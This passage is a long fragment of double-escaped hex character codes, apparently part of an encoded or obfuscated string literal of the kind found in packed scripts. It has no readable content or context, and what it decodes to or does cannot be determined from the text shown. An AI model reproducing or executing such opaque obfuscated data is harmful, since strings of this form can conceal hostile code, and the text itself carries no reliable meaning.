73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\